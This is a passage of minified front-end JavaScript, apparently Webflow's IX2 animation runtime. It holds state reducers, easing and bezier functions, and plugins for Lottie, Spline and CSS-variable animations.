e.length?e.slice(1):e}function KS(e,t,r){return e.slice(0,t).concat(Array.isArray(r)?r:[r]).concat(e.slice(t))}function YS(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function ZS(e,t,r){if(e[t]===r)return e;for(var n=e.length,i=Array(n),a=0;a<n;a++)i[a]=e[a];return i[t]=r,i}function us(e,t){if(!Array.isArray(t)&&jS(HS),e!=null){for(var r=e,n=0;n<t.length;n++){var i=t[n];if(r=r?.[i],r===void 0)return r}return r}}function cs(e,t,r){var n=typeof t=="number"?[]:{},i=e??n;if(i[t]===r)return i;var a=ls(i);return a[t]=r,a}function QS(e,t,r,n){var i=void 0,a=t[n];if(n===t.length-1)i=r;else{var o=os(e)&&os(e[a])?e[a]:typeof t[n+1]=="number"?[]:{};i=QS(o,t,r,n+1)}return cs(e,a,i)}function hs(e,t,r){return t.length?QS(e,t,r,0):r}function JS(e,t,r){var n=e?.[t],i=r(n);return cs(e,t,i)}function e_(e,t,r){var n=us(e,t),i=r(n);return hs(e,t,i)}function t_(e,t,r,n,i,a){for(var o=arguments.length,s=Array(o>6?o-6:0),l=6;l<o;l++)s[l-6]=arguments[l];return s.length?nt.call.apply(nt,[null,!1,!1,e,t,r,n,i,a].concat(s)):nt(!1,!1,e,t,r,n,i,a)}function r_(e,t,r,n,i,a){for(var o=arguments.length,s=Array(o>6?o-6:0),l=6;l<o;l++)s[l-6]=arguments[l];return s.length?nt.call.apply(nt,[null,!1,!0,e,t,r,n,i,a].concat(s)):nt(!1,!0,e,t,r,n,i,a)}function n_(e,t,r,n,i,a,o){var s=us(e,t);s==null&&(s={});for(var l=void 0,h=arguments.length,u=Array(h>7?h-7:0),f=7;f<h;f++)u[f-7]=arguments[f];return u.length?l=nt.call.apply(nt,[null,!1,!1,s,r,n,i,a,o].concat(u)):l=nt(!1,!1,s,r,n,i,a,o),hs(e,t,l)}function i_(e,t){for(var r=Array.isArray(t)?t:[t],n=!1,i=0;i<r.length;i++)if(n6.call(e,r[i])){n=!0;break}if(!n)return e;for(var a={},o=$u(e),s=0;s<o.length;s++){var l=o[s];r.indexOf(l)>=0||(a[l]=e[l])}return a}function a_(e,t,r,n,i,a){for(var o=arguments.length,s=Array(o>6?o-6:0),l=6;l<o;l++)s[l-6]=arguments[l];return s.length?nt.call.apply(nt,[null,!0,!1,e,t,r,n,i,a].concat(s)):nt(!0,!1,e,t,r,n,i,a)}var i6={clone:ls,addLast:WS,addFirst:US,removeLast:XS,removeFirst:$S,insert:KS,removeAt:YS,replaceAt:ZS,getIn:us,set:cs,setIn:hs,update:JS,updateIn:e_,merge:t_,mergeDeep:r_,mergeIn:n_,omit:i_,addDefaults:a_};we.default=i6});var o_,a6,s6,o6,l6,u6,s_,l_,u_=Ee(()=>{"use strict";rt();o_=me(pn()),{IX2_PREVIEW_REQUESTED:a6,IX2_PLAYBACK_REQUESTED:s6,IX2_STOP_REQUESTED:o6,IX2_CLEAR_REQUESTED:l6}=qe,u6={preview:{},playback:{},stop:{},clear:{}},s_=Object.create(null,{[a6]:{value:"preview"},[s6]:{value:"playback"},[o6]:{value:"stop"},[l6]:{value:"clear"}}),l_=(e=u6,t)=>{if(t.type in s_){let r=[s_[t.type]];return(0,o_.setIn)(e,[r],{...t.payload})}return e}});var Ye,c6,h6,f6,p6,d6,m6,v6,g6,y6,E6,c_,b6,h_,f_=Ee(()=>{"use strict";rt();Ye=me(pn()),{IX2_SESSION_INITIALIZED:c6,IX2_SESSION_STARTED:h6,IX2_TEST_FRAME_RENDERED:f6,IX2_SESSION_STOPPED:p6,IX2_EVENT_LISTENER_ADDED:d6,IX2_EVENT_STATE_CHANGED:m6,IX2_ANIMATION_FRAME_CHANGED:v6,IX2_ACTION_LIST_PLAYBACK_CHANGED:g6,IX2_VIEWPORT_WIDTH_CHANGED:y6,IX2_MEDIA_QUERIES_DEFINED:E6}=qe,c_={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},b6=20,h_=(e=c_,t)=>{switch(t.type){case c6:{let{hasBoundaryNodes:r,reducedMotion:n}=t.payload;return(0,Ye.merge)(e,{hasBoundaryNodes:r,reducedMotion:n})}case h6:return(0,Ye.set)(e,"active",!0);case f6:{let{payload:{step:r=b6}}=t;return(0,Ye.set)(e,"tick",e.tick+r)}case p6:return c_;case v6:{let{payload:{now:r}}=t;return(0,Ye.set)(e,"tick",r)}case d6:{let r=(0,Ye.addLast)(e.eventListeners,t.payload);return(0,Ye.set)(e,"eventListeners",r)}case m6:{let{stateKey:r,newState:n}=t.payload;return(0,Ye.setIn)(e,["eventState",r],n)}case g6:{let{actionListId:r,isPlaying:n}=t.payload;return(0,Ye.setIn)(e,["playbackState",r],n)}case y6:{let{width:r,mediaQueries:n}=t.payload,i=n.length,a=null;for(let o=0;o<i;o++){let{key:s,min:l,max:h}=n[o];if(r>=l&&r<=h){a=s;break}}return(0,Ye.merge)(e,{viewportWidth:r,mediaQueryKey:a})}case E6:return(0,Ye.set)(e,"hasDefinedMediaQueries",!0);default:return e}}});var Ku=E((Woe,p_)=>{var x6=rr(),S6=br(),_6=Bn();function T6(e){return function(t,r,n){var i=Object(t);if(!S6(t)){var a=x6(r,3);t=_6(t),r=function(s){return a(i[s],s,i)}}var o=e(t,r,n);return o>-1?i[a?t[o]:o]:void 0}}p_.exports=T6});var Yu=E((Uoe,d_)=>{var I6=Ku(),A6=wo(),P6=I6(A6);d_.exports=P6});var g_={};Ue(g_,{ELEMENT_MATCHES:()=>w6,FLEX_PREFIXED:()=>Zu,IS_BROWSER_ENV:()=>_t,TRANSFORM_PREFIXED:()=>dr,TRANSFORM_STYLE_PREFIXED:()=>ps,withBrowser:()=>fs});var v_,_t,fs,w6,Zu,dr,m_,ps,ds=Ee(()=>{"use strict";v_=me(Yu()),_t=typeof window<"u",fs=(e,t)=>_t?e():t,w6=fs(()=>(0,v_.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),Zu=fs(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"],r="";try{let{length:n}=t;for(let i=0;i<n;i++){let a=t[i];if(e.style.display=a,e.style.display===a)return a}return r}catch{return r}},"flex"),dr=fs(()=>{let e=document.createElement("i");if(e.style.transform==null){let t=["Webkit","Moz","ms"],r="Transform",{length:n}=t;for(let i=0;i<n;i++){let a=t[i]+r;if(e.style[a]!==void 0)return a}}return"transform"},"transform"),m_=dr.split("transform")[0],ps=m_?m_+"TransformStyle":"transformStyle"});var Qu=E((Xoe,S_)=>{var C6=4,M6=.001,O6=1e-7,R6=10,bi=11,ms=1/(bi-1),D6=typeof Float32Array=="function";function y_(e,t){return 1-3*t+3*e}function E_(e,t){return 3*t-6*e}function b_(e){return 3*e}function vs(e,t,r){return((y_(t,r)*e+E_(t,r))*e+b_(t))*e}function x_(e,t,r){return 3*y_(t,r)*e*e+2*E_(t,r)*e+b_(t)}function F6(e,t,r,n,i){var a,o,s=0;do o=t+(r-t)/2,a=vs(o,n,i)-e,a>0?r=o:t=o;while(Math.abs(a)>O6&&++s<R6);return o}function q6(e,t,r,n){for(var i=0;i<C6;++i){var a=x_(t,r,n);if(a===0)return t;var o=vs(t,r,n)-e;t-=o/a}return t}S_.exports=function(t,r,n,i){if(!(0<=t&&t<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");var a=D6?new Float32Array(bi):new Array(bi);if(t!==r||n!==i)for(var o=0;o<bi;++o)a[o]=vs(o*ms,t,n);function s(l){for(var h=0,u=1,f=bi-1;u!==f&&a[u]<=l;++u)h+=ms;--u;var v=(l-a[u])/(a[u+1]-a[u]),d=h+v*ms,p=x_(d,t,n);return p>=M6?q6(l,d,t,n):p===0?d:F6(l,h,h+ms,t,n)}return function(h){return t===r&&n===i?h:h===0?0:h===1?1:vs(s(h),r,i)}}});var Si={};Ue(Si,{bounce:()=>g$,bouncePast:()=>y$,ease:()=>L6,easeIn:()=>k6,easeInOut:()=>B6,easeOut:()=>N6,inBack:()=>l$,inCirc:()=>i$,inCubic:()=>H6,inElastic:()=>h$,inExpo:()=>t$,inOutBack:()=>c$,inOutCirc:()=>s$,inOutCubic:()=>W6,inOutElastic:()=>p$,inOutExpo:()=>n$,inOutQuad:()=>z6,inOutQuart:()=>$6,inOutQuint:()=>Z6,inOutSine:()=>e$,inQuad:()=>V6,inQuart:()=>U6,inQuint:()=>K6,inSine:()=>Q6,outBack:()=>u$,outBounce:()=>o$,outCirc:()=>a$,outCubic:()=>j6,outElastic:()=>f$,outExpo:()=>r$,outQuad:()=>G6,outQuart:()=>X6,outQuint:()=>Y6,outSine:()=>J6,swingFrom:()=>m$,swingFromTo:()=>d$,swingTo:()=>v$});function V6(e){return Math.pow(e,2)}function G6(e){return-(Math.pow(e-1,2)-1)}function z6(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function H6(e){return Math.pow(e,3)}function j6(e){return Math.pow(e-1,3)+1}function W6(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function U6(e){return Math.pow(e,4)}function X6(e){return-(Math.pow(e-1,4)-1)}function $6(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function K6(e){return Math.pow(e,5)}function Y6(e){return Math.pow(e-1,5)+1}function Z6(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function Q6(e){return-Math.cos(e*(Math.PI/2))+1}function J6(e){return Math.sin(e*(Math.PI/2))}function e$(e){return-.5*(Math.cos(Math.PI*e)-1)}function t$(e){return e===0?0:Math.pow(2,10*(e-1))}function r$(e){return e===1?1:-Math.pow(2,-10*e)+1}function n$(e){return e===0?0:e===1?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function i$(e){return-(Math.sqrt(1-e*e)-1)}function a$(e){return Math.sqrt(1-Math.pow(e-1,2))}function s$(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function o$(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function l$(e){let t=$t;return e*e*((t+1)*e-t)}function u$(e){let t=$t;return(e-=1)*e*((t+1)*e+t)+1}function c$(e){let t=$t;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function h$(e){let t=$t,r=0,n=1;return e===0?0:e===1?1:(r||(r=.3),n<1?(n=1,t=r/4):t=r/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/r)))}function f$(e){let t=$t,r=0,n=1;return e===0?0:e===1?1:(r||(r=.3),n<1?(n=1,t=r/4):t=r/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin((e-t)*(2*Math.PI)/r)+1)}function p$(e){let t=$t,r=0,n=1;return e===0?0:(e/=1/2)===2?1:(r||(r=.3*1.5),n<1?(n=1,t=r/4):t=r/(2*Math.PI)*Math.asin(1/n),e<1?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/r)):n*Math.pow(2,-10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/r)*.5+1)}function d$(e){let t=$t;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function m$(e){let t=$t;return e*e*((t+1)*e-t)}function v$(e){let t=$t;return(e-=1)*e*((t+1)*e+t)+1}function g$(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function y$(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}var xi,$t,L6,k6,N6,B6,Ju=Ee(()=>{"use strict";xi=me(Qu()),$t=1.70158,L6=(0,xi.default)(.25,.1,.25,1),k6=(0,xi.default)(.42,0,1,1),N6=(0,xi.default)(0,0,.58,1),B6=(0,xi.default)(.42,0,.58,1)});var T_={};Ue(T_,{applyEasing:()=>b$,createBezierEasing:()=>E$,optimizeFloat:()=>_i});function _i(e,t=5,r=10){let n=Math.pow(r,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function E$(e){return(0,__.default)(...e)}function b$(e,t,r){return t===0?0:t===1?1:_i(r?t>0?r(t):t:t>0&&e&&Si[e]?Si[e](t):t)}var __,ec=Ee(()=>{"use strict";Ju();__=me(Qu())});var P_={};Ue(P_,{createElementState:()=>A_,ixElements:()=>F$,mergeActionState:()=>tc});function A_(e,t,r,n,i){let a=r===x$?(0,dn.getIn)(i,["config","target","objectId"]):null;return(0,dn.mergeIn)(e,[n],{id:n,ref:t,refId:a,refType:r})}function tc(e,t,r,n,i){let a=L$(i);return(0,dn.mergeIn)(e,[t,D$,r],n,a)}function L$(e){let{config:t}=e;return q$.reduce((r,n)=>{let i=n[0],a=n[1],o=t[i],s=t[a];return o!=null&&s!=null&&(r[a]=s),r},{})}var dn,Koe,x$,Yoe,S$,_$,T$,I$,A$,P$,w$,C$,M$,O$,R$,I_,D$,F$,q$,w_=Ee(()=>{"use strict";dn=me(pn());rt();({HTML_ELEMENT:Koe,PLAIN_OBJECT:x$,ABSTRACT_NODE:Yoe,CONFIG_X_VALUE:S$,CONFIG_Y_VALUE:_$,CONFIG_Z_VALUE:T$,CONFIG_VALUE:I$,CONFIG_X_UNIT:A$,CONFIG_Y_UNIT:P$,CONFIG_Z_UNIT:w$,CONFIG_UNIT:C$}=He),{IX2_SESSION_STOPPED:M$,IX2_INSTANCE_ADDED:O$,IX2_ELEMENT_STATE_CHANGED:R$}=qe,I_={},D$="refState",F$=(e=I_,t={})=>{switch(t.type){case M$:return I_;case O$:{let{elementId:r,element:n,origin:i,actionItem:a,refType:o}=t.payload,{actionTypeId:s}=a,l=e;return(0,dn.getIn)(l,[r,n])!==n&&(l=A_(l,n,o,r,a)),tc(l,r,s,i,a)}case R$:{let{elementId:r,actionTypeId:n,current:i,actionItem:a}=t.payload;return tc(e,r,n,i,a)}default:return e}};q$=[[S$,A$],[_$,P$],[T$,w$],[I$,C$]]});var C_=E(Ne=>{"use strict";Object.defineProperty(Ne,"__esModule",{value:!0});Ne.renderPlugin=Ne.getPluginOrigin=Ne.getPluginDuration=Ne.getPluginDestination=Ne.getPluginConfig=Ne.createPluginInstance=Ne.clearPlugin=void 0;var k$=e=>e.value;Ne.getPluginConfig=k$;var N$=(e,t)=>{if(t.config.duration!=="auto")return null;let r=parseFloat(e.getAttribute("data-duration"));return r>0?r*1e3:parseFloat(e.getAttribute("data-default-duration"))*1e3};Ne.getPluginDuration=N$;var B$=e=>e||{value:0};Ne.getPluginOrigin=B$;var V$=e=>({value:e.value});Ne.getPluginDestination=V$;var G$=e=>{let t=window.Webflow.require("lottie").createInstance(e);return t.stop(),t.setSubframe(!0),t};Ne.createPluginInstance=G$;var z$=(e,t,r)=>{if(!e)return;let n=t[r.actionTypeId].value/100;e.goToFrame(e.frames*n)};Ne.renderPlugin=z$;var H$=e=>{window.Webflow.require("lottie").createInstance(e).stop()};Ne.clearPlugin=H$});var O_=E(Be=>{"use strict";Object.defineProperty(Be,"__esModule",{value:!0});Be.renderPlugin=Be.getPluginOrigin=Be.getPluginDuration=Be.getPluginDestination=Be.getPluginConfig=Be.createPluginInstance=Be.clearPlugin=void 0;var j$=e=>document.querySelector(`[data-w-id="${e}"]`),W$=()=>window.Webflow.require("spline"),U$=(e,t)=>e.filter(r=>!t.includes(r)),X$=(e,t)=>e.value[t];Be.getPluginConfig=X$;var $$=()=>null;Be.getPluginDuration=$$;var M_=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),K$=(e,t)=>{let r=t.config.value,n=Object.keys(r);if(e){let a=Object.keys(e),o=U$(n,a);return o.length?o.reduce((l,h)=>(l[h]=M_[h],l),e):e}return n.reduce((a,o)=>(a[o]=M_[o],a),{})};Be.getPluginOrigin=K$;var Y$=e=>e.value;Be.getPluginDestination=Y$;var Z$=(e,t)=>{var r,n;let i=t==null||(r=t.config)===null||r===void 0||(n=r.target)===null||n===void 0?void 0:n.pluginElement;return i?j$(i):null};Be.createPluginInstance=Z$;var Q$=(e,t,r)=>{let n=W$(),i=n.getInstance(e),a=r.config.target.objectId,o=s=>{if(!s)throw new Error("Invalid spline app passed to renderSpline");let l=a&&s.findObjectById(a);if(!l)return;let{PLUGIN_SPLINE:h}=t;h.positionX!=null&&(l.position.x=h.positionX),h.positionY!=null&&(l.position.y=h.positionY),h.positionZ!=null&&(l.position.z=h.positionZ),h.rotationX!=null&&(l.rotation.x=h.rotationX),h.rotationY!=null&&(l.rotation.y=h.rotationY),h.rotationZ!=null&&(l.rotation.z=h.rotationZ),h.scaleX!=null&&(l.scale.x=h.scaleX),h.scaleY!=null&&(l.scale.y=h.scaleY),h.scaleZ!=null&&(l.scale.z=h.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)};Be.renderPlugin=Q$;var J$=()=>null;Be.clearPlugin=J$});var D_=E(Le=>{"use strict";Object.defineProperty(Le,"__esModule",{value:!0});Le.getPluginOrigin=Le.getPluginDuration=Le.getPluginDestination=Le.getPluginConfig=Le.createPluginInstance=Le.clearPlugin=void 0;Le.normalizeColor=R_;Le.renderPlugin=void 0;function R_(e){let t,r,n,i=1,a=e.replace(/\s/g,"").toLowerCase();if(a.startsWith("#")){let o=a.substring(1);o.length===3?(t=parseInt(o[0]+o[0],16),r=parseInt(o[1]+o[1],16),n=parseInt(o[2]+o[2],16)):o.length===6&&(t=parseInt(o.substring(0,2),16),r=parseInt(o.substring(2,4),16),n=parseInt(o.substring(4,6),16))}else if(a.startsWith("rgba")){let o=a.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(o[0],10),r=parseInt(o[1],10),n=parseInt(o[2],10),i=parseFloat(o[3])}else if(a.startsWith("rgb")){let o=a.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(o[0],10),r=parseInt(o[1],10),n=parseInt(o[2],10)}else if(a.startsWith("hsla")){let o=a.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),l=parseFloat(o[1].replace("%",""))/100,h=parseFloat(o[2].replace("%",""))/100;i=parseFloat(o[3]);let u=(1-Math.abs(2*h-1))*l,f=u*(1-Math.abs(s/60%2-1)),v=h-u/2,d,p,m;s>=0&&s<60?(d=u,p=f,m=0):s>=60&&s<120?(d=f,p=u,m=0):s>=120&&s<180?(d=0,p=u,m=f):s>=180&&s<240?(d=0,p=f,m=u):s>=240&&s<300?(d=f,p=0,m=u):(d=u,p=0,m=f),t=Math.round((d+v)*255),r=Math.round((p+v)*255),n=Math.round((m+v)*255)}else if(a.startsWith("hsl")){let o=a.match(/hsl\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),l=parseFloat(o[1].replace("%",""))/100,h=parseFloat(o[2].replace("%",""))/100,u=(1-Math.abs(2*h-1))*l,f=u*(1-Math.abs(s/60%2-1)),v=h-u/2,d,p,m;s>=0&&s<60?(d=u,p=f,m=0):s>=60&&s<120?(d=f,p=u,m=0):s>=120&&s<180?(d=0,p=u,m=f):s>=180&&s<240?(d=0,p=f,m=u):s>=240&&s<300?(d=f,p=0,m=u):(d=u,p=0,m=f),t=Math.round((d+v)*255),r=Math.round((p+v)*255),n=Math.round((m+v)*255)}return(Number.isNaN(t)||Number.isNaN(r)||Number.isNaN(n))&&`${e}`,{red:t,green:r,blue:n,alpha:i}}var e8=(e,t)=>e.value[t];Le.getPluginConfig=e8;var t8=()=>null;Le.getPluginDuration=t8;var r8=(e,t)=>{if(e)return e;let r=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);if(r.size!=null)return{size:parseInt(i,10)};if(r.red!=null&&r.green!=null&&r.blue!=null)return R_(i)};Le.getPluginOrigin=r8;var n8=e=>e.value;Le.getPluginDestination=n8;var i8=()=>null;Le.createPluginInstance=i8;var a8=(e,t,r)=>{let n=r.config.target.objectId,i=r.config.value.unit,{PLUGIN_VARIABLE:a}=t,{size:o,red:s,green:l,blue:h,alpha:u}=a,f;o!=null&&(f=o+i),s!=null&&h!=null&&l!=null&&u!=null&&(f=`rgba(${s}, ${l}, ${h}, ${u})`),f!=null&&document.documentElement.style.setProperty(n,f)};Le.renderPlugin=a8;var s8=(e,t)=>{let r=t.config.target.objectId;document.documentElement.style.removeProperty(r)};Le.clearPlugin=s8});var F_=E(gs=>{"use strict";var nc=is().default;Object.defineProperty(gs,"__esModule",{value:!0});gs.pluginMethodMap=void 0;var rc=(rt(),dt(VS)),o8=nc(C_()),l8=nc(O_()),u8=nc(D_()),ele=gs.pluginMethodMap=new Map([[rc.ActionTypeConsts.PLUGIN_LOTTIE,{...o8}],[rc.ActionTypeConsts.PLUGIN_SPLINE,{...l8}],[rc.ActionTypeConsts.PLUGIN_VARIABLE,{...u8}]])});var q_={};Ue(q_,{clearPlugin:()=>uc,createPluginInstance:()=>h8,getPluginConfig:()=>ac,getPluginDestination:()=>oc,getPluginDuration:()=>c8,getPluginOrigin:()=>sc,isPluginType:()=>Rr,renderPlugin:()=>lc});function Rr(e){return ic.pluginMethodMap.has(e)}var ic,Dr,ac,sc,c8,oc,h8,lc,uc,cc=Ee(()=>{"use strict";ds();ic=me(F_());Dr=e=>t=>{if(!_t)return()=>null;let r=ic.pluginMethodMap.get(t);if(!r)throw new Error(`IX2 no plugin configured for: ${t}`);let n=r[e];if(!n)throw new Error(`IX2 invalid plugin method: ${e}`);return n},ac=Dr("getPluginConfig"),sc=Dr("getPluginOrigin"),c8=Dr("getPluginDuration"),oc=Dr("getPluginDestination"),h8=Dr("createPluginInstance"),lc=Dr("renderPlugin"),uc=Dr("clearPlugin")});var k_=E((nle,L_)=>{function f8(e,t){return e==null||e!==e?t:e}L_.exports=f8});var B_=E((ile,N_)=>{function p8(e,t,r,n){var i=-1,a=e==null?0:e.length;for(n&&a&&(r=e[++i]);++i<a;)r=t(r,e[i],i,e);return r}N_.exports=p8});var G_=E((ale,V_)=>{function d8(e){return function(t,r,n){for(var i=-1,a=Object(t),o=n(t),s=o.length;s--;){var l=o[e?s:++i];if(r(a[l],l,a)===!1)break}return t}}V_.exports=d8});var H_=E((sle,z_)=>{var m8=G_(),v8=m8();z_.exports=v8});var hc=E((ole,j_)=>{var g8=H_(),y8=Bn();function E8(e,t){return e&&g8(e,t,y8)}j_.exports=E8});var U_=E((lle,W_)=>{var b8=br();function x8(e,t){return function(r,n){if(r==null)return r;if(!b8(r))return e(r,n);for(var i=r.length,a=t?i:-1,o=Object(r);(t?a--:++a<i)&&n(o[a],a,o)!==!1;);return r}}W_.exports=x8});var fc=E((ule,X_)=>{var S8=hc(),_8=U_(),T8=_8(S8);X_.exports=T8});var K_=E((cle,$_)=>{function I8(e,t,r,n,i){return i(e,function(a,o,s){r=n?(n=!1,a):t(r,a,o,s)}),r}$_.exports=I8});var Z_=E((hle,Y_)=>{var A8=B_(),P8=fc(),w8=rr(),C8=K_(),M8=ke();function O8(e,t,r){var n=M8(e)?A8:C8,i=arguments.length<3;return n(e,w8(t,4),r,i,P8)}Y_.exports=O8});var J_=E((fle,Q_)=>{var R8=Js(),D8=rr(),F8=Po(),q8=Math.max,L8=Math.min;function k8(e,t,r){var n=e==null?0:e.length;if(!n)return-1;var i=n-1;return r!==void 0&&(i=F8(r),i=r<0?q8(n+i,0):L8(i,n-1)),R8(e,D8(t,3),i,!0)}Q_.exports=k8});var tT=E((ple,eT)=>{var N8=Ku(),B8=J_(),V8=N8(B8);eT.exports=V8});function rT(e,t){return e===t?e!==0||t!==0||1/e===1/t:e!==e&&t!==t}function z8(e,t){if(rT(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let i=0;i<r.length;i++)if(!G8.call(t,r[i])||!rT(e[r[i]],t[r[i]]))return!1;return!0}var G8,pc,nT=Ee(()=>{"use strict";G8=Object.prototype.hasOwnProperty;pc=z8});var bT={};Ue(bT,{cleanupHTMLElement:()=>BK,clearAllStyles:()=>NK,clearObjectCache:()=>aK,getActionListProgress:()=>GK,getAffectedElements:()=>yc,getComputedStyle:()=>pK,getDestinationValues:()=>bK,getElementId:()=>uK,getInstanceId:()=>oK,getInstanceOrigin:()=>vK,getItemConfigByKey:()=>EK,getMaxDurationItemIndex:()=>ET,getNamespacedParameterId:()=>jK,getRenderType:()=>vT,getStyleProp:()=>xK,mediaQueriesEqual:()=>UK,observeStore:()=>fK,reduceListToGroup:()=>zK,reifyState:()=>cK,renderHTMLElement:()=>SK,shallowEqual:()=>pc,shouldAllowMediaQuery:()=>WK,shouldNamespaceEventParameter:()=>HK,stringifyTarget:()=>XK});function aK(){ys.clear()}function oK(){return"i"+sK++}function uK(e,t){for(let r in e){let n=e[r];if(n&&n.ref===t)return n.id}return"e"+lK++}function cK({events:e,actionLists:t,site:r}={}){let n=(0,Ss.default)(e,(o,s)=>{let{eventTypeId:l}=s;return o[l]||(o[l]={}),o[l][s.id]=s,o},{}),i=r&&r.mediaQueries,a=[];return i?a=i.map(o=>o.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:a}}}function fK({store:e,select:t,onChange:r,comparator:n=hK}){let{getState:i,subscribe:a}=e,o=a(l),s=t(i());function l(){let h=t(i());if(h==null){o();return}n(h,s)||(s=h,r(s,e))}return o}function sT(e){let t=typeof e;if(t==="string")return{id:e};if(e!=null&&t==="object"){let{id:r,objectId:n,selector:i,selectorGuids:a,appliesTo:o,useEventTarget:s}=e;return{id:r,objectId:n,selector:i,selectorGuids:a,appliesTo:o,useEventTarget:s}}return{}}function yc({config:e,event:t,eventTarget:r,elementRoot:n,elementApi:i}){if(!i)throw new Error("IX2 missing elementApi");let{targets:a}=e;if(Array.isArray(a)&&a.length>0)return a.reduce((F,O)=>F.concat(yc({config:{target:O},event:t,eventTarget:r,elementRoot:n,elementApi:i})),[]);let{getValidDocument:o,getQuerySelector:s,queryDocument:l,getChildElements:h,getSiblingElements:u,matchSelector:f,elementContains:v,isSiblingNode:d}=i,{target:p}=e;if(!p)return[];let{id:m,objectId:c,selector:g,selectorGuids:y,appliesTo:b,useEventTarget:x}=sT(p);if(c)return[ys.has(c)?ys.get(c):ys.set(c,{}).get(c)];if(b===Wu.PAGE){let F=o(m);return F?[F]:[]}let I=(t?.action?.config?.affectedElements??{})[m||g]||{},A=!!(I.id||I.selector),w,L,R,T=t&&s(sT(t.target));if(A?(w=I.limitAffectedElements,L=T,R=s(I)):L=R=s({id:m,selector:g,selectorGuids:y}),t&&x){let F=r&&(R||x===!0)?[r]:l(T);if(R){if(x===rK)return l(R).filter(O=>F.some(D=>v(O,D)));if(x===iT)return l(R).filter(O=>F.some(D=>v(D,O)));if(x===aT)return l(R).filter(O=>F.some(D=>d(D,O)))}return F}return L==null||R==null?[]:_t&&n?l(R).filter(F=>n.contains(F)):w===iT?l(L,R):w===tK?h(l(L)).filter(f(R)):w===aT?u(l(L)).filter(f(R)):l(R)}function pK({element:e,actionItem:t}){if(!_t)return{};let{actionTypeId:r}=t;switch(r){case En:case bn:case xn:case Sn:case Ts:return window.getComputedStyle(e);default:return{}}}function vK(e,t={},r={},n,i){let{getStyle:a}=i,{actionTypeId:o}=n;if(Rr(o))return sc(o)(t[o],n);switch(n.actionTypeId){case vn:case gn:case yn:case Pi:return t[n.actionTypeId]||Ec[n.actionTypeId];case wi:return dK(t[n.actionTypeId],n.config.filters);case Ci:return mK(t[n.actionTypeId],n.config.fontVariations);case pT:return{value:(0,Kt.default)(parseFloat(a(e,bs)),1)};case En:{let s=a(e,qt),l=a(e,Lt),h,u;return n.config.widthUnit===mr?h=oT.test(s)?parseFloat(s):parseFloat(r.width):h=(0,Kt.default)(parseFloat(s),parseFloat(r.width)),n.config.heightUnit===mr?u=oT.test(l)?parseFloat(l):parseFloat(r.height):u=(0,Kt.default)(parseFloat(l),parseFloat(r.height)),{widthValue:h,heightValue:u}}case bn:case xn:case Sn:return qK({element:e,actionTypeId:n.actionTypeId,computedStyle:r,getStyle:a});case Ts:return{value:(0,Kt.default)(a(e,xs),r.display)};case iK:return t[n.actionTypeId]||{value:0};default:return}}function bK({element:e,actionItem:t,elementApi:r}){if(Rr(t.actionTypeId))return oc(t.actionTypeId)(t.config);switch(t.actionTypeId){case vn:case gn:case yn:case Pi:{let{xValue:n,yValue:i,zValue:a}=t.config;return{xValue:n,yValue:i,zValue:a}}case En:{let{getStyle:n,setStyle:i,getProperty:a}=r,{widthUnit:o,heightUnit:s}=t.config,{widthValue:l,heightValue:h}=t.config;if(!_t)return{widthValue:l,heightValue:h};if(o===mr){let u=n(e,qt);i(e,qt,""),l=a(e,"offsetWidth"),i(e,qt,u)}if(s===mr){let 